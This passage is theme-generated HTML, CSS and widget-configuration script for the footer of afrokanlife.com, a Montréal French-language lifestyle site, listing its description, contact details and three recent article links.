<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_5{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_4_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_4_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_4_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}.tdi_7{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_7{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_8 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{width:200px!important}}@media (max-width:767px){.tdi_8{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_8 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_9 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_9{text-align:left!important}.tdi_9 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_10 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_11 .tdm-col-icon{padding-right:15px}.tdi_11 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_11 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_11"><div class="tdm-col-icon">
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_12 svg{fill:#ffffff}.tdi_12 svg *{fill:inherit}body .tdi_10:hover .tdi_12:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover .tdi_12 svg{fill:@text_hover_color}body .tdi_10:hover .tdi_12 svg *{fill:inherit}.tdi_10:hover .tdi_12:before{color:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg{fill:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_12 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_13 .tdm-title{color:#ffffff}body .tdi_13:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_13 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_13:hover .tdm-title{cursor:default}.tdi_13 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_13 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_10 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_14 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{margin-bottom:48px!important}}</style>
<style>.tdi_15 .tdm-col-icon{padding-right:15px}.tdi_15 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_15 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_15"><div class="tdm-col-icon">
<style>.tdi_16{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_16:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_16 svg{fill:#ffffff}.tdi_16 svg *{fill:inherit}body .tdi_14:hover .tdi_16:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_14:hover .tdi_16 svg{fill:@text_hover_color}body .tdi_14:hover .tdi_16 svg *{fill:inherit}.tdi_14:hover .tdi_16:before{color:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg{fill:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_16 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_17 .tdm-title{color:#ffffff}body .tdi_17:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_17 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_17:hover .tdm-title{cursor:default}.tdi_17 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_17 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_14 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_20 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_21 .tdm-title{color:#ffffff}body .tdi_21:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_21 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_21:hover .tdm-title{cursor:default}.tdi_21 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_21 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_22 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-bottom:0px!important}@media (max-width:767px){.tdi_22{margin-bottom:48px!important}}</style>
<style>.tdi_22 .td-image-wrap{padding-bottom:70%}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.tdi_22 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:1}body .tdi_22 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_22 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_22 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_22 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_22 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_22 .td-post-vid-time{display:block}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_22 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:inline}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:inline-block}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_22 .td-module-title a{color:#ffffff}.tdi_22 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_22 .td-module-meta-info,.tdi_22 .td-next-prev-wrap{text-align:left}.tdi_22 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_22 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_22 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_22 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_22 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_22 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_22 .td-module-container:before{bottom:-15px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_flex_block_1";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "3940";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "1314";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"></div><div id=tdi_22 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/afrokanlife-blogroll-africamaat/"  rel="bookmark" class="td-image-wrap " title="AfricaMaat : L&#8217;école africaine de tous les savoirs" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/04/AfricaMaat.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/afrokanlife-blogroll-africamaat/"  rel="bookmark" title="AfricaMaat : L&#8217;école africaine de tous les savoirs">AfricaMaat : L&#8217;école africaine de tous les savoirs</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/quand-amina-sinspire-un-peu-trop-de-la-concurence-par-mas-aymard-kina/"  rel="bookmark" class="td-image-wrap " title="Quand Amina s&#8217;inspire un peu trop de la concurrence Par Mas Aymard Kina" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/02/amina-fashizblack-2-696x696.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/quand-amina-sinspire-un-peu-trop-de-la-concurence-par-mas-aymard-kina/"  rel="bookmark" title="Quand Amina s&#8217;inspire un peu trop de la concurrence Par Mas Aymard Kina">Quand Amina s&#8217;inspire un peu trop de la concurrence Par Mas Aymard Kina</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/soccer-sans-frontieres-emission-du-09-03-2013/"  rel="bookmark" class="td-image-wrap " title="Soccer Sans Frontières Ép. 33 : La révélation Patrice Bernier" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/03/hassoun-camara-696x463.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/soccer-sans-frontieres-emission-du-09-03-2013/"  rel="bookmark" title="Soccer Sans Frontières Ép. 33 : La révélation Patrice Bernier">Soccer Sans Frontières Ép. 33 : La révélation Patrice Bernier</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_26 .tdm-title{color:#ffffff}body .tdi_26:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_26 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_26:hover .tdm-title{cursor:default}.tdi_26 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_26 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_27{margin-bottom:0px!important}}</style>
